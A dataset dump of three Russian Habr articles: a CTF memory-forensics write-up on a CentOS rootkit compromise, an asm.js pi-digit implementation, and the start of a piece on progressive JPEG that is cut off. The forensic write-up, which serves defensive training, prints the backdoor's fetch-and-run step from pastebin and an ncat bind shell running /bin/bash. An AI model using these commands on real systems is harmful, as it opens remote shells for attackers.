
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4
values | source stringclasses 4
values |
|---|---|---|---|---|
# Рубим под корень: расследование атаки на хост с закреплением и запуском rootkit
Привет, Хабр! [В предыдущей статье](https://cyberdefenders.org/) мы разобрали пример фишинга с использованием PDF вложения с вредоносным кодом, на примере задания [GetPDF](https://cyberdefenders.org/blueteam-ctf-challenges/47) от [CyberDefenders.](https://cyberdefenders.org)
Сегодня мы поговорим о руткитах – типе вредоносного ПО, предназначенного для предоставления повышенных привилегий на устройстве жертвы без ее ведома. А также потренируемся в расследовании инцидента, связанного с атакой и заражением этим зловредом.
Небольшая справка о руткитахСогласно книге «The Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System, 2nd Edition» by Bill Blunden: “Руткиты — набор исполняемых (двоичных) файлов, скриптов, конфигурационных файлов (в том числе, специальных утилит), которые позволяют получить доступ к компьютеру и поддерживать его на протяжении времени, не предупреждая об этом владельца.”
Руткиты позволяют злоумышленникам с легкостью получить конфиденциальную информацию, хранящуюся на компьютере жертвы. Это возможно поскольку этот вредонос может выполнять действия как от имени учетной записи пользователя, так и получать полный доступ к системе на уровне ядра ОС, и даже работать на уровне драйверов, что делает его сложно детектируемым.
Как и в прошлый раз, практиковаться мы будем, отвечая на вопросы лабораторного задания [Seized](https://cyberdefenders.org/blueteam-ctf-challenges/92) с уже известной учебной платформы [CyberDefenders](https://cyberdefenders.org/blueteam-ctf-challenges).
В ходе расследования авторы задания предлагают нам ответить на 9 вопросов, проанализировав дамп оперативной памяти с ОС CentOS (на базе ядра Linux):
1. What is the CentOS version installed on the machine?
2. There is a command containing a strange message in the bash history. Will you be able to read it?
3. What is the PID of the suspicious process?
4. The attacker downloaded a backdoor to gain persistence. What is the hidden message in this backdoor?
5. What are the attacker's IP address and the local port on the targeted machine?
6. What is the first command that the attacker executed?
7. After changing the user password, we found that the attacker still has access. Can you find out how?
8. What is the name of the rootkit that the attacker used?
9. The rootkit uses crc65 encryption. What is the key?
Итак, приступим.
Подготовка
----------
Правильно подобранный набор утилит и хорошо подготовленный стенд — залог успеха в расследовании инцидентов, поэтому начнем именно с этого. Развернем на виртуальной машине ОС на базе \*nix. Отмечу, что здесь не принципиально будут ли это дистрибутивы Kali, Ubuntu или что-то другое, более экзотическое. Однако, если в будущем вы захотите продолжить исследования вредоносных сэмплов, то рекомендую развернуть [REMnux](https://remnux.org/) или SIFT (by SANS), т.к. данные образы ОС уже содержат большой набор необходимых утилит.
После выбора образа и развертывания операционной системы (не буду подробно останавливаться на этом), нам необходимо убедиться, что на стенде установлен язык программирования python2 и менеджер пакетов pip к нему, т.к. Volatility написана на нём (хоть он уже и не поддерживается разработчиками).
Далее загружаем одну из самых популярных утилит для анализа дампа оперативной памяти [Volatility](https://github.com/volatilityfoundation/volatility): команду к импорту файлов git clone и устанавливаем python setup.py install для загрузки всех необходимых компонентов в систему. Нам также потребуется поставить несколько дополнительных библиотек для модулей Volatility с помощью команды:
`pip install pycrypto distorm3 yara`
После этого открываем страницу с [заданием](https://cyberdefenders.org/blueteam-ctf-challenges/92) и загружаем дамп оперативной памяти с профилем ядра — zip файл, который содержит информацию о структуре ядра и отладочных символах и позволяет Volatility корректно распарсить важную информацию.
Посмотреть список доступных профилей после установки и плагинов можно командой:
`./vol.py --info`
Теперь разархивируем загруженный дамп (dump.mem) и профиль (Centos7.3.10.1062.zip):
`unzip -o c73-EZDump.zip -d .` и импортируем профиль в необходимую директорию с
загруженной Volatility используя команду:
`cp Centos7.3.10.1062.zip /volatility/plugins/overlays/linux/.`
Распаковывать архив не нужно. Это позволит продолжить нам анализ содержимого архива. И убедимся, что необходимый профиль доступен в Volatility. Для этого воспользуемся командой: `./vol.py --info | grep LinuxCentos`
Вывод должен быть таким:
**Volatility Foundation Volatility Framework 2.6.1 LinuxCentos7\_3\_10\_1062x64 — A Profile for Linux Centos7.3.10.1062 x64**
Анализ
------
Прежде всего, давайте определим версию CentOS и заодно ответим на **Вопрос №1. What is the CentOS version installed on the machine?** Для этого воспользуемся утилитами **strings & grep:**
`strings dump.mem | grep -i ‘Linux release’ | uniq`
В результате получим версию релиза:
**Linux 3.10.0-1062.el7.x86\_64 CentOS Linux release 7.7.1908 (Core)**
Далее в **Вопросе №2. There is a command containing a strange message in the bash history. Will you be able to read it?** авторы задания просят нас найти странную команду в истории bash**.** C помощью Volatility мы легко справимся с поставленной задачей, указав путь к дампу оперативной памяти, импортированный профиль и использовав модуль linux\_bash (вывод на Рисунке 1):
`./vol.py -f ../Dump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_bash`
Рисунок 1 — история команд в bashЗдесь мы видим строку в кодировке base64, давайте ее декодируем:
`echo «c2hrQ1RGe2wzdHNfc3Q0cnRfdGgzXzFudjNzdF83NWNjNTU0NzZmM2RmZTE2MjlhYzYwfQo=» | base64 -d`
Таким образом, мы получили наш первый флаг и ответ на Вопрос №2:
**shkCTF{l3ts\_st4rt\_th3\_1nv3st\_75cc55476f3dfe1629ac60}**
Сразу отмечу, что активность в истории начинается с временной метки **14:56:16** (далее — timeline) и обращу ваше внимание на разные PID у процессов bash (в самом низу).
Далее нас просят найти process ID (PID) подозрительного процесса – **Вопрос №3. What is the PID of the suspicious process?** Для этого мы можем воспользоваться одним из следующих плагинов:
* linux\_pslist — выводит список текущих процессов из структуры task\_structure;
* linux\_pstree — дерево процессов родительские-> дочерние процессы;
* linux\_psxview — ищет скрытые процессы;
* linux\_psscan — сканирует физическую память и ищет процессы (позволяет получить список в том числе уже завершенных процессов и таймлайн их завершения).
Мы воспользуемся первым плагином **linux\_pslist**, т.к. он покажет процессы (process ID – далее PID, UID, GID, Name) и отсортированные timelines для них (Рисунок 2). Сделаем это с помощью команды:
`vol.py -f ../Dump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_pslist`
Рисунок 2 — список запущенных процессов, их offset, name, PID, PPID, TimelinesМы видим, что запущенных процессов много, но я сокращу зону поиска, обратившись к нашему первому timeline из Вопроса №2. Получается, что нас интересуют процессы, запущенные после 14:56:16. Первым подозрительным процессом является **PID 2854 –** утилита **ncat**, которая позволяет выстраивать цепочки соединений, пробрасывать порты и многое другое, а также, часто используется злоумышленниками и этичными хакерами. Именно номер этого процесса – **2854** позволяет нам ответить на Вопрос № 3.
Переходим к **Вопросу №4. The attacker downloaded a backdoor to gain persistence. What is the hidden message in this backdoor?** Внимательный читатель уже наверняка заметил, что когда мы вывели историю bash, отвечая на Вопрос №2, то пользователь в **14:56:25** загрузил с гита python скрипты: `git clone`(<https://github.com/tw0phi/PythonBackup>).
После чего он разархивировал и запустил PythonBackup.py с правами суперпользователя.
Давайте посмотрим на код скрипта. Внимательно изучив, увидим, что в скрипте PythonBackup.py в переменную snapshot передается содержимое функции: generateSnapshot() (Рисунок 3) из кода snapshot.py в директории app.
Рисунок 3 — блок PythonBackup.pyЗаглянув в код snapshot.py и поискав данную функцию, мы увидим обращение к стороннему ресурсу в коде функции (Рисунок 4) и выполнение полученного кода в командной строке.
Рисунок 4 – функция generateSnapshot из snapshot.pyВыполним команду из скрипта: `curl -k https://pastebin.com/raw/nQwMKjtZ`И декодируем полученное содержимое из base64 (Рисунок 5), чтобы определить цели запуска скрипта автором.
Рисунок 5 — вывод результата запроса curl -k https://pastebin.com/raw/nQwMKjtZИтак, пользователь выполнил скрипт PythonBackup.py с правами суперпользователя, тем самым он запустил netcat в бэкграунде и открыл бэкдор на порт 12345, позволив злоумышленнику попасть на хост:
`nohup ncat -lvp 12345 -4 -e /bin/bash > /dev/null 2>/dev/null`
На этом этапе злоумышленник и попал на хост.
После декодирования строки из base64 мы получили флаг (Рисунок 5):
**shkCTF{th4t\_w4s\_4\_dumb\_b4ckd00r\_86033c19e3f39315c00dca}**
В **Вопросе №5. What are the attacker’s IP address and the local port on the targeted machine**? авторы задания предлагают нам указать IP адрес атакующего и порт на целевом (атакованном) хосте, несмотря на то, что мы уже и так поняли какой был порт 😊.
Для этого воспользуемся плагином **linux\_netstat**, который выводит список открытых сокетов, и отсортируем их по флагу «соединение установлено» с помощью команды:
`./vol.py -f ../Dump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_netstat | grep ‘ESTABLISHED’`
В результате мы получили порт и IP адрес, с которым атакуемый хост установил соединение (Рисунок 6).
Рисунок 6 — установленные соединенияЗдесь мы видим IP адрес атакующего – 192.168.49.1 и целевой порт на атакуемом хосте –12345.
Прежде чем ответить на **Вопрос №6. What is the first command that the attacker executed?** давайте посмотрим, какие процессы являются дочерними по отношению к ncat (**PID 2854**)**.** В этом нам поможет плагин **linux\_pstree**, который позволяет выстроить дерево отношений родительских и дочерних процессов. Сделаем это с помощью команды:
`./vol.py -f ../Dump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_pstree`
В результате мы видим список: bash (родитель 2854), python (родитель 2876), bash (родитель 2886), vim (родитель 2887), (Рисунок 7).
Рисунок 7 – процессы, порожденные ncat В дереве процессов можно также заметить, что после запуска командной оболочки bash, атакующий запустил python, который в свою очередь породил новый tty. Предлагаю посмотреть, с какими аргументами был запущен python и заодно ответить на **Вопрос №6** **What is the first command that the attacker executed?** Для этого воспользуемся плагином linux\_psaux. Он позволит просмотреть аргументы, с которыми запущен процесс, а также userID и groupID, из-под которых был произведен запуск. Введем команду:
`./vol.py -f ../Dump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_psaux`
Рисунок 8 – вывод плагина psauxКак видно на Рисунке 8, первой командой, которую атакующий выполнил на хосте с правами суперпользователя после запуска скрипта легитимным пользователем PythonBackup.py, открытия бэкдора в системе и подключения злоумышленника, была:
`python -c import pty; pty.spawn(“/bin/bash”)`Данная команда позволяет породить новый tty. Поэтому в дереве процессов на Рисунке 7, python (**PID 2886**) является родителем процесса bash (**PID 2887**, да-да, тот самый bash, на который мы с Вами обратили внимание, когда получили историю команд в оболочке bash на Рисунке 1).
В **Вопросе №7. After changing the user password, we found that the attacker still has access. Can you find out how?** нас просят ответить: как даже после смены пользователем пароля атакующий беспрепятственно продолжил входить на хост?
Итак, после выполнения плагина linux\_psaux (Рисунок 8), внимательный читатель наверняка заметил, что атакующий редактировал файл **/etc/rc.local** редактором vim (**PID 3196**), **rc.local** — скрипт, содержимое которого выполняется после старта всех системных служб (здесь можно провести аналогию с автозагрузкой в ОС Windows).
Теперь давайте сделаем дамп процесса vim (**PID 3196**), чтобы посмотреть какие изменения атакующий внес с использованием данного редактора. Для этого создадим поддиректорию mkdir 3196\_vim и выполним команду:
`./vol.py -f ../Dump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_dump_map -p 3196 -D 3196_vim`
В итоге мы получили 90 файлов с расширением .vma. Предлагаю сузить зону поиска с помощью команды: `grep -iR «/etc/rc.local»`По данному критерию осталось всего 2 файла:
1. Binary file ./task.3196.0x22e5000.vma matches
2. Binary file ./task.3196.0x7ffc1c0c1000.vma matches
Сейчас нам необходимо посмотреть их содержимое и найти интересующую нас информацию (Рисунок 9), для этого воспользуемся сочетанием утилит **strings & grep** и выполним команду: `strings -a task.3196.0x22e5000.vma | grep -A10 «/etc/rc.local»`
")Рисунок 9 — дамп содержимого процесса vim (PID 3196)В дампе содержимого процесса VIM, мы видим, что атакующий в скрипте указал запись ключа шифрования ssh в файл **/home/k3vin/.ssh/authorized\_keys**. Это позволило ему в дальнейшем входить в систему без пароля. Также здесь мы видим строку в base64, которую можно декодировать и получить флаг, чтобы ответить на Вопрос № 7.
**# Well played :** `c2hrQ1RGe3JjLmwwYzRsXzFzX2Z1bm55X2JlMjQ3MmNmYWVlZDQ2N2VjOWNhYjViNWEzOGU1ZmEwfQo=
echo c2hrQ1RGe3JjLmwwYzRsXzFzX2Z1bm55X2JlMjQ3MmNmYWVlZDQ2N2VjOWNhYjViNWEzOGU1ZmEwfQo= | base64 -d
shkCTF{rc.l0c4l_1s_funny_be2472cfaeed467ec9cab5b5a38e5fa0}`
Переходим к следующему **Вопросу № 8. «What is the name of the rootkit that the attacker used?**», где нас просят назвать имя rootkit’a, который использовал атакующий. Чтобы увидеть логи ядра, выполним команду (Рисунок 10):
`./vol.py -f ../Dump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_dmesg`
Рисунок 10 – логи ядра Linux, модуль dmesgЗдесь видим предупреждения ядра о том, что загруженный модуль sysemptyrect не прошел верификацию и может нанести вред ядру, то есть модуль не является доверенным. После чего выполняется шифрование **CRC65.**
Также посмотрим на системные вызовы и, найдём среди них перехваченные
(HOOKED), выполним команду:
`./vol.py -f ../Dump/dump.mem --profile=LinuxCentos7_3_10_1062x64 linux_check_syscall | grep HOOKED`
Стало понятно, что один из таких вызовов (номер 88 – это symlink) перехватывается модулем sysemptyrect, на который ядро также выдало предупреждение (Рисунок 11). Имя руткита, который использовал атакующий **sysemptyrect**.
Рисунок 11 – перехваченный системный вызовОсталось ответить на **Вопрос № 9. The rootkit uses crc65 encryption. What is the key? –** последний вопрос задания.
Мы уже знаем название шифра, теперь нам ничего не мешает пройтись по дампу памяти и найти необходимый ключ: `grep -a “crc65*” dump.mem`
Результат виден на Рисунке 12. Кроме того, ключ можно обнаружить в дампе процесса bash (**PID 2887**).
Рисунок 12 – ключ для шифрования crc65Вывод
-----
Мы разобрали атаку на хост на базе Linux (ОС CentOS) с выполнением вредоносного кода из скрипта, закреплением атакующего в системе и применением rootkit’a.
Причиной проникновения злоумышленника на хост, является запуск скрипта snapshot.py с вредоносным кодом внутри, который вызывался из PythonBackup.py. Главной рекомендацией, которой я бы хотел с вами здесь поделиться – читать содержимое кода перед запуском или не запускать такой код вовсе, тем более с правами суперпользователя.
Буду рад, если статья окажется для вас полезной. Надеюсь, что этот разбор поможет вам в реальной работе. Если у вас есть вопросы – пишите в комментариях!
***Автор: [@AntonyN0p](/users/antonyn0p) Антон Кузнецов, ведущий инженер информационной безопасности R-Vision***. | https://habr.com/ru/post/686724/ | null | ru | null |
# Asm.js практика

Этим прохладным днём я искал алгоритмы и реализации вычисления числа пи. Алгоритмов нашлось какое-то несметное множество, но тут нашёлся [пост](http://habrahabr.ru/post/179829/) с описанием алгоритма и его реализацией на си.
Алгоритм подкупает своей скоростью, хоть и выдаёт hex представление, но так уж вышло, что мне нужен был вариант на js. Моментальная, практически, переработка на обычный js показала очень плохую статистику, работа при подсчёте 1000000-ого знака заняла… 48 секунд (4ГГц FF).
О том, как возился с asmjs и каких камней повстречал можно узнать под катом.
Для нетерпеливых, [результат на гитхабе](https://github.com/NightMigera/piHex).
После беглого просмотра стало понятно, что нам не нужно выносить работу со всей генерацией в модуль asm, а используются только две функции: expm и series. Т.к. expm вызывается внутри series, то нам из модуля следует экспортировать только series.
**Оригинал функций**
```
double series (int m, int id)
/* This routine evaluates the series sum_k 16^(id-k)/(8*k+m)
using the modular exponentiation technique. */
{
int k;
double ak, eps, p, s, t;
double expm (double x, double y);
#define eps 1e-17
s = 0.;
/* Sum the series up to id. */
for (k = 0; k < id; k++){
ak = 8 * k + m;
p = id - k;
t = expm (p, ak);
s = s + t / ak;
s = s - (int) s;
}
/* Compute a few terms where k >= id. */
for (k = id; k <= id + 100; k++){
ak = 8 * k + m;
t = pow (16., (double) (id - k)) / ak;
if (t < eps) break;
s = s + t;
s = s - (int) s;
}
return s;
}
double expm (double p, double ak)
/* expm = 16^p mod ak. This routine uses the left-to-right binary
exponentiation scheme. */
{
int i, j;
double p1, pt, r;
#define ntp 25
static double tp[ntp];
static int tp1 = 0;
/* If this is the first call to expm, fill the power of two table tp. */
if (tp1 == 0) {
tp1 = 1;
tp[0] = 1.;
for (i = 1; i < ntp; i++) tp[i] = 2. * tp[i-1];
}
if (ak == 1.) return 0.;
/* Find the greatest power of two less than or equal to p. */
for (i = 0; i < ntp; i++) if (tp[i] > p) break;
pt = tp[i-1];
p1 = p;
r = 1.;
/* Perform binary exponentiation algorithm modulo ak. */
for (j = 1; j <= i; j++){
if (p1 >= pt){
r = 16. * r;
r = r - (int) (r / ak) * ak;
p1 = p1 - pt;
}
pt = 0.5 * pt;
if (pt >= 1.){
r = r * r;
r = r - (int) (r / ak) * ak;
}
}
return r;
}
```
Базовый шаблон.
----------------
По сути мы создаём чёрный ящик с некоторым интерфейсом, поэтому всё, что мы можем, так передать что-либо в модуль и получить из него на выходе набор методом и/или значений.
В просмотренных мной кодах устоялась конструкция вида:
```
(function (window) {
"use strict";
// переменные
var buffer = new ArrayBuffer(BUFFER_SIZE); // буфер для работы представлений типизированного массива
var functionNameOrStuctureName = (function (stdlib, env, heap) {
"use asm";
// переменные
// тело модуля
return {
methodNameExport: methodNameInModule,
methodName2Export: methodName2InModule,
}; // или просто return methodNameInModule
})(
{ // классы и объекты (stdlib)
Uint8Array: Uint8Array,
Int8Array: Int8Array,
Uint16Array: Uint16Array,
Int16Array: Int16Array,
Uint32Array: Uint32Array,
Int32Array: Int32Array,
Float32Array:Float32Array,
Float64Array:Float64Array,
Math: Math
},
{ // переменные (env)
NTP:NTP
},
buffer // и буфер, крайне немаловажен, при чём размер > 4096 и равен степени дв0йки
);
})(window); // wrapper end
```
Бывает вылетает ошибка вида *«TypeError: asm.js type error: asm.js module must end with a return export statement»*, удостоверьтесь, что модуль возвращает что-либо. Если же возвращает как положено, то следует убедиться в правильности деклараций переменных. У меня была ошибка, когда после декларации я пытался что-то ещё делать с одной интовой переменной.
Надеюсь базовые вещи уже успели узнать, но всё же:
```
function f1(i, d) {
i = i | 0; // integer заявляем, что i целочисленная переменная
d = +d; // double заявляем, что d переменная с плавающей точкой
var char = new Uint8Array(heap); // строки, в данной статье рассмотрены не будут
var i2 = 0; // объявляем целочисленную переменную (на самом деле она сейчас fixnum)
var d2 = 0.0; // объявляем переменную с плавающей точкой
i2 = i2 | 0; // конвертируем fixnum в integer
return +d2; // функция имеет тип double и может возвращать только double
}
```
Подводный камень №1: переменные и функции модуля
------------------------------------------------
Я привык сначала декларировать все переменные, а уже потом присваивать им значения. В asm.js всё несколько хитрее: сначала мы декларируем все переменные, которые используем через замыкания, при чём функции математической библиотеки тоже надо описать здесь, а не вызывать ниже.
Вот что вышло:
```
"use asm";
// об stdlib выше
var floor = stdlib.Math.floor; // некоторые инициализируют тут все ссылки на функции, но я ленив
var pow = stdlib.Math.pow; // поэтому тут только те, что использовал ниже
var tp1 = 0; // этот флаг используется ниже
var tp = new stdlib.Float64Array(heap); // представление типизированного массива
var ntp = env.NTP | 0; // для работы с глобальной переменной используем env, о нём выше
```
Функции же нельзя создавать предварительно инициализируя переменную и присваивая ей функцию. Поэтому следом идут функции.
```
function expm(p, ak) {
// тело
}
```
Подводный камень №2: переменные в функциях модуля.
--------------------------------------------------
А вот в теле функций модуля сначала следует указать тип переменных, принимаемых на входе, потом инициализировать внутренние переменные, при чём если это int, то var i = 0, если double, то var d = 0.0, если массив, то через new и тип мссива с передачей в него heap, а уже после инициализации интов советую их «доинициализировать» путём присвоения вида i = i|0. К слову: инициализация переменных заранее в стиле си не обязательна. Числа вида 1e-17 выдают ошибку выхода за границы, используйте 0.00000000000000001
На выходе:
```
function expm(p, ak) {
p = +p;
ak = +ak;
var i = 0;
var pt = 0.0;
// ....
i = i | 0;
ntp = ntp | 0;
// тело
}
```
Подводный камень №3: сравнения и итераторы
------------------------------------------
Скажу честно, тут я смеялся долго, но int и int сравнению не подлежат. Если вы сделаете что-то вроде i == k или i < l, то вывалится компиляция с ошибкой вида
*«TypeError: asm.js type error: arguments to a comparison must both be signed, unsigned or doubles, int and int are given»*.
Ещё немного смеху добавило сравнение int и целого числа (i ==0)
*«TypeError: asm.js type error: arguments to a comparison must both be signed, unsigned or doubles, fixnum and int are given»*.
Только у чисел с плавающей точкой всё хорошо (например pt == 1.0).
В итоге, если вы хотите всё-таки **сравнить** int с другим int. надо продекларировать, конструкцию вида (i | 0) < (ntp | 0).
Что касается **итераторов**, то тут просто «прелесть»: вместо всем нам привычного i++ мы имеем i = (i | 0) + 1 | 0.
Результат:
```
if ((tp1 | 0) == 0) {
// vars
for (i = 1; (i | 0) < (ntp | 0); i = (i | 0) + 1 | 0) {
// surprise, read more)
}
}
```
Подводный камень №4: Математические и прочие внешние функции.
-------------------------------------------------------------
Тут всё просто, если вы хотите использовать floor, sin и т.п., то вам нужно декларировать их в начале модуля (сразу после «use asm»). Если в функции написать stdlib.Math.floor, у меня выкидывал ошибку возвращаемого типа. Видимо из-за обращения к свойствам объекта.
Подводный камень №5: Буферы.
----------------------------
А вот тут всё очень и очень интересно. Что мы делаем, когда хотим получить/установать значение из/в массива arr с индексом i? arr[i]. Допустим мы так и поступим, но тогда мы получим ошибку вида.
```
arr[i] = +1;
```
*«TypeError: asm.js type error: index expression isn't shifted; must be an Int8/Uint8 access»*
Нам тонко намеают, что должен быть сдвиг. У одного [гуру](https://github.com/jlongster/lljs-cloth/blob/master/verlet.js) я нашёл сдвиг на 2 вправо.
```
arr[i >> 2] = +1;
```
*«TypeError: asm.js type error: shift amount must be 3»*
Нам как бы тонко намекают, что он должно быть трём.
```
arr[i << 3 >> 3] = +1;
```
Выходит в итоге. Сдвигом в лево мы скомпенсировали сдвиг в право. Вроде всё тоже самое, а работает.
**Результат трудов**
```
/**
* Created with JetBrains WebStorm.
* User: louter
* Date: 12.09.13
* Time: 17:49
*/
(function (window) {
"use strict";
var ihex;
var NTP = 25;
var buffer = new ArrayBuffer(1024 * 1024 * 8);
var series = (function (stdlib, env, heap) {
"use asm";
var floor = stdlib.Math.floor;
var pow = stdlib.Math.pow;
var tp1 = 0;
var tp = new stdlib.Float64Array(heap);
var ntp = env.NTP | 0;
function expm(p, ak) {
p = +p;
ak = +ak;
var i = 0;
var j = 0;
var p1 = 0.0;
var pt = 0.0;
var r = 0.0; // float as double
i = i | 0;
j = j | 0;
ntp = ntp | 0;
if ((tp1 | 0) == 0) {
tp1 = 1 | 0;
tp[0] = +1;
for (i = 1; (i | 0) < (ntp | 0); i = (i | 0) + 1 | 0) {
tp[(i << 3) >> 2] = +(+2 * tp[((i - 1) << 3) >> 3]);
}
}
if (ak == 1.0) {
return +0;
}
for (i = 0; (i | 0) < (ntp | 0); i = (i | 0) + 1 | 0) {
if (+tp[i << 3 >> 3] > p) {
break;
}
}
pt = +tp[(i - 1) << 3 >> 3];
p1 = +p;
r = +1;
for (j = 0; (j | 0) <= (i | 0); j = (j | 0) + 1 | 0) {
if (p1 >= pt) {
r = +16 * r;
r = r - (+(floor(r / ak))) * ak;
p1 = p1 - pt;
}
pt = 0.5 * pt;
if (pt >= 1.) {
r = r * r;
r = r - (+(floor(r / ak))) * ak;
}
}
return +r;
}
function series(m, id) {
m = m | 0;
id = id | 0;
var k = 0;
var ak = 0.0;
var eps = 0.0;
var p = 0.0;
var s = 0.0;
var t = 0.0;
eps = 0.00000000000000001;
k = 0 | 0;
for (k; (k | 0) < (id | 0); k = (k | 0) + 1 | 0) {
ak = +8 * (+(k | 0)) + (+(m | 0));
p = (+(id | 0) - +(k | 0));
t = +expm(p, ak);
s = s + t / ak;
s = s - floor(s);
}
for (k = (id | 0); (k | 0) <= ((id + 100) | 0); k = (k | 0) + 1 | 0) {
ak = +8 * (+(k | 0)) + (+(m | 0));
t = pow(+16, +(id | 0) - (+(k | 0))) / +ak;
if (t < eps) break;
s = s + t;
s = s - floor(s);
}
return +s;
}
return series;
})(
{
Uint8Array: Uint8Array,
Int8Array: Int8Array,
Uint16Array: Uint16Array,
Int16Array: Int16Array,
Uint32Array: Uint32Array,
Int32Array: Int32Array,
Float32Array:Float32Array,
Float64Array:Float64Array,
Math: Math
},
{
NTP:NTP
},
buffer
);
ihex = function (x, nhx, chx) {
var i, y, hx = "0123456789ABCDEF";
y = Math.abs(x);
for (i = 0; i < nhx; i++) {
y = 16. * (y - (y | 0));
chx[i] = hx[y | 0];
}
};
window.pi = function (id) {
var pid, s1, s2, s3, s4
, hex = [];
s1 = series(1, id);
s2 = series(4, id);
s3 = series(5, id);
s4 = series(6, id);
pid = 4 * s1 - 2 * s2 - s3 - s4;
pid = pid - (pid | 0) + 1;
ihex(pid, 16, hex);
return {
hex: hex.join('').substr(0, 10),
fraction:pid
};
};
})(window);
```
**P.S.** Я уж не знаю, кто или что не правы, но(!) почему-то скомпилированная программа выдала результаты хуже, чем asm.js.
**А именно**time ./pi 1000000
>> real 0m2.161s
>> user 0m2.149s
>> sys 0m0.001s
console.time('s');
pi(1000000);
console.timeEnd('s');
>> s: 1868.5мс
И ещё:
time ./pi 10000000
>> real 0m25.345s
>> user 0m25.176s
>> sys 0m0.019s
console.time('s');
pi(10000000);
console.timeEnd('s');
>> s: 22152.83мс
Не верите? Проверьте. Исходник программы в вышеописанном [посте](http://habrahabr.ru/post/179829/). Исходники мои так же выше [указаны](https://github.com/NightMigera/piHex).
**UPD:**
На гитхаб выложил testASM.js для проверки работает ли asmjs или нет. После подключения появляется переменная window.asmjs (bool). [testASM.js](https://github.com/NightMigera/piHex/blob/master/testASM.js) и [testASM.min.js](https://github.com/NightMigera/piHex/blob/master/testASM.min.js) | https://habr.com/ru/post/193642/ | null | ru | null |
# Прогрессивный JPEG: новый best practice
С точки зрения пропускной способности канала, изображения — обжоры. В среднем, они занимают наибольший ([62%](http://httparchive.org/interesting.php)) средний трафик сайтов и чаще всего их передача является узким местом. Загружаясь, изображения рвут страницу, расталкивая другие элементы вокруг и вызывая неуклюжую перерисовку (*прим. перев.*: от этого, конечно, можно избавиться определенной версткой, но тогда нужно хардкодить или ограничивать размеры картинок). Загрузка изображения на странице воспринимается или как «тик, тик, тик, тик, тик, готово», или же сначала вообще ничего нет, а потом внезапно «бум!» и оно появляется ниоткуда. Все понимают, что подразумевается под «тик, тик, готово» и «бум» и всех нас это немного раздражает, потому что мы чувствуем, сколько времени наших прелестных и коротких жизней потеряно в ожидании загрузки картинок.
#### Упущенная возможность
Фотографии — главный виновник медленного рендеринга. Они являются [наиболее часто запрашиваемым типом изображений](http://httparchive.org/interesting.php) и [в среднем весят больше остальных](http://httparchive.org/interesting.php). В них миллионы цветов и количество бит на пиксель продолжает увеличиваться. Они красивы и мы не хотим компромиссов на качестве.
Оптимизированные для веба фото — это jpeg, а jpeg делится на два типа: базовый последовательный (baseline) и прогрессивный (progressive). Последовательный jpeg — это один скан изображения сверху вниз в полном разрешении, а прогрессивный jpeg — это серия сканов улучшающегося качества. Так они и рендерятся — последовательный jpeg отрисовывается сверху вниз («тик, тик, тик, …»), а прогрессивный быстро размечает свою территорию и затем совершенствуется (по крайней мере так задумано).
Прогрессивный jpeg лучше, потому что он быстрее. Появляться быстрее — значит быть быстрее, а **воспринимаемая скорость важнее фактической скорости**. Даже если мы экономим на предоставляемом контенте, прогрессивный jpeg дает как можно больше, как можно скорее. Он помогает нам в сложной задаче предоставления больших и красивых фотографий.

В локальном эксперименте — иллюстрация в начале поста — на задушенном канале, 80-килобайтный прогрессивный jpeg появляется на странице **раньше**, чем 5-килобайтный последовательный jpeg (то же самое изображение, уменьшенное в размере) в Firefox под Windows, что должно произвести впечатление. Конечно, на первом проходе прогрессивный jpeg имеет низкое разрешение, но он содержит столько же информации, сколько и маленькое изображение, или даже больше. А если масштаб страницы уменьшен, например, на мобильном устройстве, то низкое разрешение даже не заметно. Адаптивные изображения работают на нас прямо сейчас (*прим. перев.*: отсылка к [responsive web design](http://ru.wikipedia.org/wiki/%D0%90%D0%B4%D0%B0%D0%BF%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9_%D0%B2%D0%B5%D0%B1-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD))!
По существу, прогрессивный jpeg лучше. Так какой же самый распространенный тип jpeg в сети? Угадали: **последовательный**, и с очень большим отрывом. В выборке из тысячи изображений, 92.6% — последовательные.
Не беспокойтесь, нам всего лишь нужно объявить, что прогрессивный jpeg — это best practice и затащить остальной мир к нам на борт. Но чтобы сделать такое объявление, нужно быть в нем уверенным. А для этого сначала необходимо понять, как сегодня обстоят дела с поддержкой прогрессивного jpeg браузерами.
#### Проверка реальностью №1
Прогрессивные jpeg отрисовываются во всех браузерах, об этом не стоит переживать. Нас волнует то, *как* они отрисовываются.
**Поведение прогрессивных jpeg в браузерах**
| **Браузер (конкретная версия)** | **Отрисовка прогрессивных jpeg переднего плана (foreground)** | **Отрисовка прогрессивных jpeg заднего плана (background)** |
| --- | --- | --- |
